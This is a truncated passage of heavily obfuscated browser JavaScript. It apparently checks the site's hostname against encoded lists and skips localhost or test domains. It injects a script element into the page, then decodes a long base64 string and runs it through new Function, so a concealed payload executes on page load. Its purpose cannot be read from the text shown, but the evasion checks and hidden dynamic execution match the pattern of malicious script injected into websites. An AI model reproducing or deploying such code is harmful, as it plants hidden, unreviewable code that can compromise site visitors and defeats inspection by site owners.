x190a,'(npV')](0x3))||d[a2(0x14ab,'E70R')](0x3a,x[a2(0x683,'Qqc3')+a2(0xc6f,'6LVU')](0x4))):void 0x0;}}function k(x){var a3=T;return d[a3(0x1d13,'qzIG')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=T,x=d[a4(0x1a7e,']^Fw')](i);if(x){var y=d[a4(0x100b,'l(E!')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x74f,'8RHC')](y,'~')?d[a4(0x282,'%2cg')](k,x):z)&&d[a4(0x1458,'MbPN')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x12aa,'d[Pk')](y,z);}}function m(){var a5=T,x=d[a5(0xd6a,'DbZi')],y=new RegExp(d[a5(0xe1d,'lU&K')],'g');return x[a5(0x3c2,'h6q2')+'ce'](y,'')[a5(0x1a40,'vf3D')](';');}function n(){var a6=T,x=d[a6(0x4f4,'IRv2')],y=new RegExp(d[a6(0x702,'Lhuw')],'g');return x[a6(0x20f,'(npV')+'ce'](y,'')[a6(0x6a3,'tUmy')](';');}function o(x){var a7=T;return d[a7(0x555,'mXeG')](-0x1,x[a7(0x882,'^wgA')+'Of'](String[a7(0x1210,'xs]C')+a7(0x175e,'mXeG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x622,'wPDd')](x)||new RegExp(d[a7(0x1cc8,'qzIG')],'g')[a7(0x1b80,'Q*(5')](x));var y;}function p(x,y){var a8=T,z=x[a8(0x57b,'IRv2')+'h'];return d[a8(0x159d,'pPl3')](x[a8(0xdfc,'Q*(5')+a8(0x1b99,'x#Xz')](d[a8(0x1389,'MbPN')](z,y[a8(0x796,'[&KQ')+'h']),z),y);}function q(){var a9=T,x=d[a9(0x2b4,'e5s5')](e,this,function(){var aa=a9,B={};B[aa(0x108c,'J&FJ')]=d[aa(0xa72,'#R6C')];var E=B,F=d[aa(0x211,'#R6C')](typeof window,d[aa(0x1927,']^Fw')])?window:d[aa(0x528,'lU&K')](typeof process,d[aa(0x338,'Q%#K')])&&d[aa(0x306,'pPl3')](typeof require,d[aa(0x14fe,'mZe4')])&&d[aa(0x1257,'mZe4')](typeof global,d[aa(0x1db2,'mG2b')])?global:this,O=function(){var ab=aa,P=new F[(ab(0x18fb,'pPl3'))+'p'](E[ab(0xde0,')dnC')]);return!P[ab(0xd86,'KW0L')](x);};return d[aa(0x559,'mXeG')](O);});d[a9(0x1d02,'%BLW')](x);var y=d[a9(0x9e4,'qzIG')](m),z=d[a9(0x634,'3tYK')](l),A=d[a9(0x119d,'mZe4')](n);return!z||!!(d[a9(0x1acd,'E70R')](h,z=d[a9(0x15cf,'[&KQ')](p,z,String[a9(0xac7,'KBoF')+a9(0x1100,'m86@')+'de'](0x2e))?z[a9(0xed7,'tUmy')+a9(0x706,'abOC')](0x0,d[a9(0x1d49,'wPDd')](z[a9(0x274,'lU&K')+'h'],0x1)):z,y)||d[a9(0x105f,'MbPN')](h,z,A)||d[a9(0x48d,'x#Xz')](o,z)||d[a9(0x12d3,']^Fw')](j));}function s(x){var ac=T,y=d[ac(0xbb9,'YI^*')](i),z;y&&((z=y[ac(0xdfb,'v&rb')+ac(0x9c5,'Lhuw')+ac(0x102d,'%BLW')](d[ac(0x1d60,'LK@A')]))[ac(0x1283,'l(E!')]=d[ac(0x1911,'%2cg')],z[ac(0xe4a,'gK(O')+ac(0x11ef,'MbPN')+'t']=x,(y[ac(0x6c0,'E70R')]||y[ac(0x1a77,'gK(O')]||y[ac(0xf81,'m86@')+ac(0x17ea,'gK(O')+ac(0x1241,'tUmy')])[ac(0x13b5,'%BLW')+ac(0x302,'DbZi')+'d'](z),z[ac(0x1fa,'m86@')+'e']());}function t(){var ad=T,x,y=d[ad(0x144c,'Utdh')](f,d[ad(0x1cfc,'E70R')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ad(0x1aac,'KBoF')],A=new RegExp(d[ad(0x404,'YI^*')],'g'),(A=y[z[ad(0xcf7,'Q*(5')+'ce'](A,'')])&&A[ad(0x213,'LK@A')+ad(0xd69,'abOC')][ad(0x12ed,'MbPN')+ad(0xda4,'mZe4')+'d'](A));}try{var u,v,w;d[T(0x1372,'KBoF')](q)||(d[T(0xf06,'d[Pk')](t),d[T(0x72e,'Qqc3')](0x1,d[T(0x19b2,'mZe4')](g,0x1,u=0x4))||d[T(0x282,'%2cg')](s,d[T(0xaac,'6LVU')](d[T(0x1782,'mG2b')]('(',new Function((function(){var _0x8871723=function(){var _0x7566040c=['mJy2odiXz1Dfq052','wNPwmKvUtenKwfvxEgPuBvzRwKvKmu1dy3nkm0P0ytfo','nZy5nJiXr2vdANjt','D01usxPorfuYtNPNnuT5odLkENqYwvHjz2f6mg5kENrT','BKLwnuvoAwnWwfnND2veqxbmrei0wKnRCfaZAZzKBhrO','sNLSzeXdzg5kEwS3y21wmgrysNvjr1PIvNLND2vertvz','mvL0q2jRBa','zdjvmuP5D25wmuP0tdjOELjhvw5mq2ryvw5gwLyWovDA','otu5odzuCvbvtLK','tvrzmeXdzhDAr2T4sNLRCLnPz3DLrezPwvn3BLHQrKzo','mLjSwM1KB2fxChjIrZf1yJncEgnUtJbKwfOZzuHSnLfv','CMfdy3nkmezPuw1svfneqLzkExDUwMToDMfyrKrHmKPy','A1vTvtvtr1zOsNL3BLyXrNrmmMHuyJbADvz5y3nkmwmY','nJq1mdC1yxzVz0Dx','z25mq2q1yLD0uvjuqKDArwH4sNL3BLyXqxPArtvRuKDo','BLjSvKDzEwnWsZbVB01iz3HAr0vZsJngr0KZy25lu3rl','wM5wDvKZuNbImJrVwvn4AuTyDdjzweLNu1qXzK1izZvo','D25wmuzqvJfKuW','tLDjC0OZrKDjm2nUs1nZBMfdzgrlvhrds3LZCgfxww9K','vvDOALnvnuTzmgXyyvvswe5QtMTwru52yLvsDgf6zgPz','Be1iz3HnrefZyNOWB2j5Dhvxm1jKs1nvD2verxDnq3H3','B1eYDezKvgHYuMXJm2jty3nkmwrtutjswe5TuMTtre5W','tuHNEe1euxnkEuzLuKrzBKTwmdLABLz1wtnsCgiYng9J','uu5Uz3HwBu5vuNLJC0OXzfjmmK5tvevNnfLxrw5mq2ry','wMjzveLVtuHNEa','m1jWyJi0B0TyDdjzweLNu2OXzK1izZvoALuWtvrRmfPt','zfHvvwrSvNPKA1PfDdrzu2nZsJfKuuWYtLrnm1zPyKrO','tvrKAuXdzgPlr3bOsNLRCLnPz3DLrezRwKn3BLnTtNPI','mLvxouvkmtbYzeDOCgmXC25Ir2HqwJfkEKOXmhbmr3m5','Du9eww5lvJbZyLqXEeXhodLABLz1wtnsCgiYng9lwhqY','mNnUtenKwe4ZCfzwELzvvuzKu1z5y3nkm1zeytjoC00W','yLnNCeP5Bgrqvw9VtuHOBvPPD25KmMHSvwLJCeT5zhPm','D25KrefWvfnJCfHtEdjxmhDVtuHOBe15D25Jr1jWtvnJ','t1n3BMqYAgXvAwnWwfnOneXhwMjwEwD3zurfnu1tD25K','ExDUvNPwD1PfDhrHmJvVutjZEuP5D25rmhbpwKvKEvLx','suDzovPdEg9qv1OXyM1omgfxoxvlq2W3zg1gEuLittLj','s0rcne1urM1mq2rby2S1D0P5A3jtAwD3zurfEu1PD25H','mxzAvMmYu21otgjxDhHkExDUvNPAEfjSzfbAvvO1y1nJ','A2n4sNLRCLnPz3DLr05StenKrgiYAhHkEwTYu2LND2ve','BLz1wtnsCgiYng9JExGXteHzC2r5EdrmsgTZzwL4qKXf','BLyXsLbzv1PkuZbzBKXdzfHoEK5RvhPkAwiYrMHkExDU','sNL3BLz6uLnArK5uyxPgAK9hDe5kExDUvJfcs1KXuKrI','zgX0teTeqJrnv0v6tenKufrTmvLkEwXKs0HvC1LysM5K','sNL3BLz6uJbArwr0ytfOB1uYC3jkExDUvNPzEfjwyZnu','ttbkExDUvJa5mLvSzffwrxbduNLJC0OXzffIr05jtvzr','tvDwBuXdy2HyA1eYsNLSzeThB3nLq3D3zurrC1D6qJrn','q2r0zwT0ueP5Bgrqv1PIvenND2verMPoAxDUvLvWBfHP','tfDUuxHpq2nZsJi5sMjxtKvzBgnUtenKBe9houPwmdLV','u2LND2verMHAAxDUuuHkt2ndy3blmg9VtuHNEfL6z3nk','muzjAg53BW','rgeYow9ABvjRvdjfBKXdzgHIv3r6uwPOCMrgyZfJu2nZ','u21wzuP5Bgrlq2nUs1z0weTeqJrAvgDZsJjSD2vttw5l','se1UtenKBe1RzeTwEMr5wxLJC0OWsMLKr1jxwKv0v0P5','tLzezhfwEwnZsJfKuK0YtKHprZLWyMXoCLDPy3nkmwrs','vLnND2vertvAu3DUvw5cA1ndy3byu2SVzdjSDvPhotnp','s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPhvMPI','uMTzmgr6wLnJC0OXzfnuBvjwvti5D1yXsLfwu2nZsJfK','yLHtEdnpmZa3zLnNCe8YwJfIBu4WyvC5DuLhB29JExGX','ELPKyw5rBKTtDeTlrei0tvrfmuXdzdzJBLu1sNLRC1Pg','B01iz3Hov0vZsJbAv1nfww5lvJbVuwL4nLCXuw9nsgD4','wfr0BwrxnwPKr2X2yMLczK1izZvoALuWtvrRmfPtAgHm','C0OXzfbvBu5kzgPgC1Pgy25mq2r0t0C5EMrSBeLnq2nZ','tenKuKTUAhjkEwTYu2LND2verxLAq3DUuMXwr1L5y3bl','Bu5lwvnJC0OYCerImvPytLrKALvysLbkExDUvNPACvyW','C0P5AhPAmK1Us1n0s0TeqJrnvgSWtenKru9eA2TkEwTY','wfvvuKjsA2nUtenKwfr6AdzwELL6wKzomvj5y3nkm000','y3HkEwTYu2LND2verxPoq3DUvw5cA1ndy3blmg9VtuHN','sJfKufz6tNjwmgrvsNL3BLjyAdjxBMHuyJbzBKXdzfHo','wwDJseP2wtjwEMn5EdnxmvvVtuHNEe5Qy3nkmwXKww5R','u2nWsZbVB01iz3HnvevZsJa5t2jwz25lu3rls0rcne1u','A25mq2rytJjOA1zirKTArLiZwLnJC0OXzfbwEtLZv0zo','mZbZyZf0Ae1Pz3DLrev3tLn3BLeYow9Ju2nWwfqXBwrx','Be52wLDOrgeZuw5mq2rytNPgv1z6vxHtrMrtyvnJC0OY','zurfEvPtD25wwhbetvnJCeSWB29nsgD4txPvC0OXrxbl','DeTlrei0tvrnmKXdzfbuBtfzsNLSzfbvB29nsgD4ttjz','s1yWovPSDe1lrei0wLrfC0OYsLPIvK1Us1yWC2rSDe1l','uxHpvfjRvZjgze8YBg1lrJH3zurRmK5uuxHpvfjSv3LK','zffLr05wyZnsA1vRtNjxAwnZsJfKue4YtK1pr3rOwKvo','sxDnAxDUt0CWBW','ww5RBKTtDeTlrei0wLrbC0OXvMHvA3nUs1n0s0TeqJrn','sJi1BKP5EgTxmg9VtuHNEfLxvxnkmvy2uxPfBKTwmdLA','EwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5suu0ovre','s1n4C1byuM9Hwe5IsJjWAwvhCg5IEwrKv3LKC1Pxnw5K','BKXdzevrmNq2vJfknfKXwM5Au2nZsJfJmvrTuLrxvLjV','C0OZuxDlvtbUs1nRCuXyqMHJBK5Su1C1meTfA29nsgD4','u2rKv3LKBgjxrLPKv3DUwfqXBwrxnwPKr2X2yMLNCguZ','mwmYt0HcwfqWzeXssevUtenKwe5RnwPtvZfYwJjkt1f5','muPiu0zJmfDTuK5AwfvUtenKwe5TAgTwBMrrv1DkAeP5','C0OYsLPIvK1Us1n0s0TeqJrnv0uXtenKr1zvwMPkEwTY','A3nyEKi0t1rzmu5ertvor1zIsJb0sfyXqLLwAwrKvZjA','CeSWB29nsgHQt1n3BK1RtM9yAwnWsZbVB01iz3HorfvZ','D2verxDzu3DUsKuXvfLty3blmg9VtuHNEe5uwxnkEw9O','A3LwmuPmtvHkweP5D25wELjmvwXKuKWYuLrxvu1UtenK','qJvjEwnWsZbVBW','A1vTrw5mq2ryvvrSAfyXqLnArtH4y1nJC0OZyZrHmgH0','EK5ytMPoALrUzgTzmuj4u21otLeYDfnkExDUzgPOCK5g','mg9VtuHNEe9ey3nkmwXKww5RBKTwmdLABLz1wtnsCgiY','sZbVB01iz3HomLLZsJjSD2vttw5lu3rls0rcne1uqxLm','vdfTzfC1AMrhBhzIAwG0teHRC2vPEejmruLZuxL4ruTy','C0OXBgrzBMTUs1n0s0TeqJrnv001tenKu2nhuKLkEwTY','zfHvv296utnAnfKXvMHkExDUwM0XDLfysKrHmNbytNPr','vgeWzg5JwfjQvvHfBKXdzfHvAK5QuJnrDLPfnw9wEwnZ','me9dy3nkmJfuyJfwngrfD3jkExDUvJfgs1KWmxPoq2nZ','nJqWotm0rfDvEvPM','mK5OsNL3BLPvDZrJvMmWwwPNBKXdzhDIvZLYyZjAv1Pg','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yMX0','Ee5QtxnkmJu0y1zbBKTwmg9KBhrOtvnND2vesxDoAxDU','EePAr1jpzgPrBKXdzhfprZLnzvvoCK1gyZjvEwnZsJbA','vJbKweP1suDZn2zuDdjzweLNyuqXBwrxnwPKr2X2yMLO','ngnTrw5lu3rls0rcne1uA3Lmq2r0zwT0ueP5A3jtAwD3','q2ryvvHktLyXqKDArxn3vhLJC0OXyZfnvMHyvvm5A1nf','odu0mJu2sg91Au9n','tuHOBu5tD25vre5tvLnJCeSWB29nsgD4turNC0OYChLo','t0CWB0Tty3byu2G1tenKyuP5AY9nsgCXwvrVD2vezgHm','tJbnBKXdzfHorgrRvLzoCLrTCfrHmwDUtenKwfvTAgPu','BMrIvLnND2verxLAAxDUzgXSte1Py3byu2GWzvHcBgiY','CLfSzfnvEwnZsJfKugfTEenHqZLQvezJBKXdzfHvvwDY','BgrxmwnVtuHNEe5uz3nkEvjovtjfBKTtC25zmLvUwfnO','BKTwmdLtAwD3zurgBe1dD25oBMH5wvnJCeSWB29nsgHQ','wMXyu3HItuHNmeXeqJroELjKtezZD2vesxnnsgCYtteW','tevfCe8ZmhnJmxrOtwLND2verMPnExDUsKuXvfLty3by','wvHjz2f6mhDLrefZyKqXmgfhBhPxEwrXww5OCvOYog5y','qJrnq3D3zurczeXiuM9Hwe5IsJnsDLKXwNDzu2rKufDA','ufDAmwjTtJbHvZL1s0HRCguZwMHJAujtufv3n2nTvJbK','suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5suDVouOYrMLz','yvHcnuL5y3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXK','mdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLIAuj6ufng','u2nZsJfKuu0YtLnrmNrfwKvoDK9dy3nkmwrtwvvoAfiZ','z3DLrev3txL3BK5UB3PuEwnWwfqXs0TeqJrAv1fZsNPA','svLtzgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZ','mvjeyJjSwfqZA25mq2ryvvrgBffQsK9zmvjisNL3BLPe','qw5yu2HfvZfzB01iz3HnmLfZsJjWEu5wC25lvJbWtZnk','zfHoEMX6vNPsuvrwzffLu2nZsJbvngiYvLHosejQvMPO','mtaXmJKWnfP2ExfnvG','zvCXDMjgzffLu2nZsJnsm2jTzevzu2nZsJfKue9frLHv','D25krtfuwvnJCfHumw1KvZvQzeDSDMjPAdzmruvWztnA','wMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnUzfzw','rKyXzuu1ALuXy25mq2rytLHOA1v6AhjLvMrqzuDouvz5','vNPssvfty3nkm0zPu3Pswe5vow1kExDUvJfcCe9huKHH','AKfUs1n0s0TeqJrnv00WtenKD1PhA3HkEwTZwKz0s0Te','vezQtenKuKTtB3DkEwTYsJbKCuP5EgTxmg9VtuHNEe5u','v1vZsNPODeTdA25lu3rls0rcne1xutnmq2rAwfDknuP5','sxnkmvzOvwTZBKTwmdLABLz1wtnsCgiYng9JExGXs1H0','BKXdzfHvBvzvyuCXDMrxDhHkExDUvJa5sfrSzfjrBvjq','zeXgC3DLrevZtuHNmLPSmhnxEKi0tun3D2vewtbyu2S3','DdLmsfPIvenND2verMPzExDUsvy1ru5Py3byvdfTzfC1','y0Dsv1nwsMPwvMX0tMXJmwjhuLjJEMrRuJnAueP5D25w','sJrHBwr2sJeXyG','yM1omgfxoxvlse1Zzfn4mKXiy3nLq3G1teHVCguZsMXK','Dg9zmu5uytnrBKXdzdbrmNrqwtb3mgnty3nkmfP5vda5','txPmq2r0zwT0ueP5A3jtAwD3zurfEK1tD25lse5UwxLJ','B2jTvJnjsgnVtuHND0XeqJrnq2XIwvrjB01iz3HzvevZ','BgrivNLIAuzivZfzB01iz3HoALLZsJjJCfvusw5lvJbV','Bffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHtz3DLrev3','EKi0t1rzmu5ertvor1zIsJj0wvuWrJzJu2rKs0DnC1LP','r3rqyMXoDLPPy3nkmwrruw1suMjxovHwmdLTy0nJC0OX'];var _0x7566040t=_0x7566040d;function _0x7566040d(a,b){a=a-0x18c;var c=_0x7566040c[a];if(_0x7566040d['FyyrJo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7566040d['HmNJwe']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7566040d['esiWTW']={},_0x7566040d['FyyrJo']=!![];}var e=_0x7566040c[0x0],f=a+e,g=_0x7566040d['esiWTW'][f];if(g===undefined){var h=function(i){this['FqYICN']=i,this['yzImja']=[0x1,0x0,0x0],this['ASWyVO']=function(){return'newState';},this['KnrGfL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SfrSmY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ssihkP']=function(){var i=new RegExp(this['KnrGfL']+this['SfrSmY']),j=i['test'](this['ASWyVO']['toString']())?--this['yzImja'][0x1]:--this['yzImja'][0x0];return this['lFjLla'](j);},h['prototype']['lFjLla']=function(i){if(!Boolean(~i))return i;return this['JrPNjW'](this['FqYICN']);},h['prototype']['JrPNjW']=function(j){for(var k=0x0,l=this['yzImja']['length'];k<l;k++){this['yzImja']['push'](Math['round'](Math['random']())),l=this['yzImja']['length'];}return j(this['yzImja'][0x0]);},new h(_0x7566040d)['ssihkP'](),c=_0x7566040d['HmNJwe'](c),_0x7566040d['esiWTW'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x7566040d;while(!![]){try{var c=-parseInt(s(0x1ee))+-parseInt(s(0x223))+parseInt(s(0x18c))+-parseInt(s(0x1e6))+parseInt(s(0x204))+-parseInt(s(0x21b))*parseInt(s(0x221))+parseInt(s(0x1b0))*parseInt(s(0x21d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7566040c,0x8b103));var _0x7566040e=window;function _0x7566040f(c,d){var e={};e['ogBBC']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['DHcFr']=function(p){return p();};var m=l,n=f['ogBBC'](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['DHcFr'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7566040f(_0x7566040e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2NTQxOTRkPVsnV1BPcGN3a'+'GRRVycsJ1c0bGRUYUhiVzZ1JywnV1FOY0'+_0x7566040t(0x1ea)+_0x7566040t(0x1b1)+_0x7566040t(0x1c2)+'DdkVkpMYicsJ0RDa0lvZ2lNJywnRENrNm'+'x4dXknLCdjQ29qVzZOY1VhSycsJ1dRdkp'+_0x7566040t(0x1c0)+'a1Bkd2U2JywnV1FPdVdSM2RUY3knLCdXU'+'VhmeThvc1dPOCcsJ1dQTmNOWmRkUm1reC'+'csJ1dSYUVXUWRkT3FxJywnV1BOY1NDa21'+'vbW9kJywnbkNvU1dSSmNUdG0nLCd2Zm45'+'QVNvdycsJ1dQZGNVOG9hVzV0ZFBTa1p1O'+'G8xamJUR2pXJywndFhOY01tb2NXUkMnLC'+_0x7566040t(0x199)+_0x7566040t(0x1f3)+_0x7566040t(0x205)+'XBkUHIwJywnV1BsY0xtazNpU296JywnVz'+'d0Y05mV1EnLCdXUlhkV1JqUnpHJywnV1B'+_0x7566040t(0x196)+_0x7566040t(0x192)+_0x7566040t(0x1fe)+'lDJywnV1FhWm44b0hrYScsJ2g4b3dzdzd'+_0x7566040t(0x1dd)+_0x7566040t(0x222)+'EpkZScsJ1c2UFVXNFBGV09LJywnV1FLSG'+_0x7566040t(0x21c)+'rdk9GJywnbVNvWHdLdGRTYScsJ2ttb1ly'+'TnBkUXEnLCdBcjdkUXIwSicsJ1c0cGRIQ'+'2tGV1BCY0hhJywnQm1vYVc3QmNVQ2tnJy'+_0x7566040t(0x190)+('ZGRPWDQnLCdXUGRkVGh2ZWRHJywnZVNrZ'+'GNiM2NUcScsJ1dQbjRXUHZieGEnLCdXNn'+_0x7566040t(0x1db)+'XNm56dlNvMHVxJywnV1BwY0h0dGRMOGsv'+'JywnVzd4Y0htb3dkZDQnLCdXUGVMVzV0Z'+'EtLUycsJ3VyeGROdE9RJywnRUhGZFJJOC'+'snLCdXUFJjT0laZFRtazMnLCdkbW9wRGF'+'YcScsJ1c0YmxncScsJ0Nta2dXUXRjTjBP'+_0x7566040t(0x1a8)+'zN1bW9SQW1vNVc1SHdXUU9FV1BtJywnV1'+'FKY01jRmNLU2trJywna0xuZXJtb0pFS0c'+'nLCd1U29ZV1FWZE5ZSycsJ1dSNC9XUFcv'+'VzZsY1ZHREdtVzdjR3ZhJywnbXZKZEc4a'+_0x7566040t(0x1de)+'dSTmNKZWknLCdXNFMyaldXJywnV090ZE9'+_0x7566040t(0x1b4)+'dUNXT3hkSlc4JywnVzdoZE5zdGRHeDgnL'+_0x7566040t(0x1ed)+_0x7566040t(0x214)+'XNTBBJywnclNramYwUmRWVycsJ1dPcGRU'+'MXo0b0cnLCd2S25WckNvRycsJ1dScGNNO'+_0x7566040t(0x21a)+_0x7566040t(0x1cc)+'veicsJ1dScGNUaHI1cGEnLCdXNU5kR21r'+'Y1dQQmNTcScsJ1dRSCtxQ29vV1JLJywnV'+_0x7566040t(0x1d6)+'wnVzZKZEo4azVXUkZjTUcnLCd4U2tmYVN'+'vcFdQaWRXNzNkU0k1Q1dQaTUnLCdsS2Fh'+_0x7566040t(0x209)+'XInLCdXN2hkTk1yc2ZxJywnRkNrTW5OSm'+'RIcScsJ3A4')+('b2JybWt0VzZtJywnZm1venhadmknLCd6S'+'HBkVFhxdycsJ3dtb2NySlhGZU5PJywnem'+_0x7566040t(0x1a4)+_0x7566040t(0x1bc)+'J1dRS3BuMHRkSEcnLCd4OG9CVzZKY1ZDa'+_0x7566040t(0x19d)+'9oa0w4bXZIM2NMVycsJ1dRYVZubW9BaXE'+_0x7566040t(0x20e)+'YksnLCdXT0tIbm1vNWRHJywnRW1rMnB1Q'+'0UnLCdqOG9LVzYzY0dhZScsJ2d4R1lXNm'+'o2JywnV1JSY1QyRGNsVycsJ2I4b1VXNmh'+'jU3I4Jywndm1rYmNoV0cnLCdXNldTbFpQ'+'YycsJ2ptb3B0ZHJsJywnckNveVc0L2NRU'+'2tuJywnV09iYnY4b2lXUHknLCdnOG9PVz'+_0x7566040t(0x1b7)+'QQ05XUFpkUEc0JywnVzVkZE12RDJmYScs'+'J1c0NDRXT2VIdVcnLCdXT0JkTW1vZFdSV'+_0x7566040t(0x1b3)+'wnc2NOY0xTb1VXUWUnLCdFY1dSVzVtNSc'+'sJ1dPSmNHbW9xcG1rNScsJ1dSZGNLMnhj'+'S2dHJywnbjhvWHJ1eGRUcScsJ1dSdVZwQ'+'29na3EnLCdXNkszV1FpbENXJywnQW1vTH'+'F2VmRORzdjUGEnLCdXTzFOV08vZE8yOCc'+'sJ1dPYk12MFpjUmEnLCdXUWJEQjJCY1Fh'+_0x7566040t(0x1aa)+'DVXUDgnLCdXUmhjU3JsZEpta1QnLCdXTy'+'9jT1NvdGFDa2onLCdkOG9EQXhkZEhHJyw'+_0x7566040t(0x1a7)+'VzVSY1JlYUNjVycsJ1dQeWNwTTdkUmEnL'+'CdEQ285VzVwY0xta3AnLCdEQ284Vzd0Y0'+'9Ta2MnLCdo')+('OG94cW1rdVc0QycsJ1dQS21XUGxkVVpLJ'+'ywnVzc5NWVYOCcsJ1dRV0NrU28vY1cnLC'+'dXNVRWRm1vUEJxJywnVzVOY09NYVBqcSc'+'sJ0ZkcGNUbW9OV1EwJywnV1J1TmRDb1Zs'+'VycsJ2hta0pXN1ZjR1NrWWpKYW4nLCdtO'+'G9uV1BsY1FXUycsJ1c2TzZXUjBnQ2EnLC'+_0x7566040t(0x1e3)+_0x7566040t(0x1d2)+'VzU4JywnV096bFdPVmRIcScsJ1c0aUJvd'+'EhGJywnV1FTTWlIbUonLCdqMjBqVzV2NS'+'csJ1dQZGNHMmYzYUcnLCdsZHVkRXNXJyw'+'nd2ZqUXNtb3onLCdXNUdkV1BOZFNJOCcs'+'J1dPSmRReHJXcVcnLCdXNmRkTDhrZ1dRW'+_0x7566040t(0x1be)+'Ztb214VycsJ2ZTb29XUnBjSWI4JywnYzJ'+_0x7566040t(0x1ae)+'Y0dIYScsJ2hTazBwR0pjTWEnLCdXT25zV'+'09iSHRXJywnVzdOY051NE1jRycsJ3daSm'+'NIU292V080JywnVzZOZEw4a0dXTzNjSHE'+'nLCdXNmxkT1NrTXg4b2tXUXlBbW1vU1c0'+'WHFXNDgnLCdXUVhreHZKY1RxJywnQmFKY'+_0x7566040t(0x201)+'JHSVc0MTUnLCdXUU80V09aZEhXbScsJ2V'+_0x7566040t(0x1e4)+'J1dRdUpsMWRkU3EnLCdFR3hjTkNvZFdQR'+'ycsJ1dQcW1XT0ZkSkhxJywnV1F1VmlHRz'+_0x7566040t(0x18d)+'DU28xV1BoY0tDa09CTGxkU1cnLCdXNzdk'+'VFNrbm1Da3cnLCdnbW9veHJYcScsJ1dRU'+_0x7566040t(0x208)+'csJ1dSNW9X')+('UXRkSjBlJywnV09kY0hhVmRLU2taJywnc'+'DhvMkRaTFMnLCdXT1BMcThvTVdSTycsJ1'+'c0eGNIMm11JywnVzZ0Y0tDa3pnS2UnLCd'+_0x7566040t(0x194)+'JywneW1rcWRNdXgnLCd2SlpkR3FDdCcsJ'+_0x7566040t(0x1d5)+'csJ1c3VEF3Q29SdmEnLCdXUXl5Z1k0ZSc'+'sJ1c0SzRwY2ZrJywnZVNvR3pNaGRURycs'+'J1dSeTBwQ29ObGEnLCdXUWlDZDBoZFJHJ'+'ywnV1J4ZFJtb2pXT0hWJywnV1JWZEdNSm'+'NKSzAnLCdXT3RjSUt6eHBHJywna0NvQnZ'+'0dmsnLCdXNGxkVThrWmpDaysnLCd6cXhj'+'TkNvT1dRYScsJ1c2enNjYnJnJywnV09aY'+'09ZbGRVeDAnLCdXN2F2V1BhWUNXJywnVz'+'cxMUVtbzFDYScsJ1c3ZW5XUnRkSmFpJyw'+'nV1JhMG5tb05mcScsJ1dSR1VXN3hkSDFl'+'JywnYm1rN29xUmNMYScsJ3VxeVBXNWl6J'+_0x7566040t(0x1a1)+_0x7566040t(0x1c5)+'OJywnV1I0NFdQSzBXNkJjU2ZmQmpjWmNV'+'TVdDJywnbENvL3ZaNXUnLCdXNnRkUFNrd'+'WxTa0InLCdXNmRkTXNyZVc1QycsJ1c3Rm'+'NKQ2t6aEwwJywnRkNrcWhoM2RScScsJ2R'+'Tb0hDV2knLCdXUUJkTDJKY0lMQycsJ1dR'+'cGNJbWtkblNvOCcsJ1c2T3NXUXRkSnNDJ'+'ywnVzUvZEc4a0lmQ2tsJywnV1BoY1N1L2'+'RKdWknLCdXUWkxazIvZFZHJywncG1va3J'+'Ta1ZXNmUnLCdXUUpjR1paZE1lUycsJ1dP'+'VEJFOG9PV1FHJywnVzdWZFV0WmROdVMnL'+'CdXUnBjTDhvRGRTa3EnLCdXNk5kSEpsZF'+'EySmRIbWs0')+('dnEnLCdXUHlkVzY3ZFZ3eScsJ0Fta0lqc'+'nBjSUszZExzaUJzU29JV1BsZFVHJywnV1'+'BLMldQWmROSEcnLCdmQ29jRFlURicsJ25'+'Tb2xzcTdjUnU5UVdPeGRROG9qRmEnLCdX'+'NGhkUm1rTmRTazknLCdlQ285enVKZEhHJ'+'ywnVzUxNVc1TE1XUHknLCdXUktmV1BkZE'+'1HYScsJ1c1aTdjSG5WJywnV09LdFdPM2R'+'RYUcnLCdXUmRjVXR0ZFQ4a1EnLCdXUmk3'+'V1FKZEphYScsJ1c2dGRKbWtlV1FKY1VxJ'+'ywnV08wYmVDb2ZuVycsJ2ZkZW9BcVMnLC'+_0x7566040t(0x203)+_0x7566040t(